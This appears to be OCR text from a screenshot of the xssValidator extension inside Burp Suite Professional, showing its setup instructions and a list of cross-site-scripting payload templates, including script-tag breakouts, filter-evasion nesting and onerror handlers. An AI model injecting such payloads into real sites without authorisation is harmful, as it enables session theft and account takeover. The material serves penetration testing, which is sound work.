 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker Logger++ xssValidator
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep Match panel
Successful attacks will be denoted by presence of the Grep Phrase
1
Payloads
Custom Payloads can be defined here, seperated by linebreaks
{JAVASCRIPT} placeholders define the location of the Javascrip
{EVENTHANDLER} placeholders define location of Javascript eve
such as onmouseover, that are tested via scriptable browsers.
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
<IFRAME SRC='f' onerror="{JAVASCRIPT}"></IFRAME>
<IFRAME SRC='f' onerror='{JAVASCRIPT}'></IFRAME>
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
2
Grep Phrase
666666
Grep Phrase for JS crash
uerhgrgwgwiuhuiogj
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Admin Team